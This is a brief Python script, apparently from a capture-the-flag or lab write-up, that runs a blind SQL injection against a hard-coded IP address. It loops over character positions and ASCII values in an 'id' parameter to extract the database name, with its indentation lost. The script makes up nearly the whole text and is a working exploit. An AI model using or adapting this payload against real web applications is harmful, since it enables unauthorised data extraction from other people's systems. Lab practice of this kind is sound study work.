 import requests
database=''
for j in range(1,6):
for i in range(128):
url='http://122.112.249.228:10082/index.php?id=1%20and%20ascii(mid(database(),{},1))={}'.format(j,i)
print(url)
r = requests.get(url=url)
if "upload" in r.text:
database+=chr(i)
break
IDLab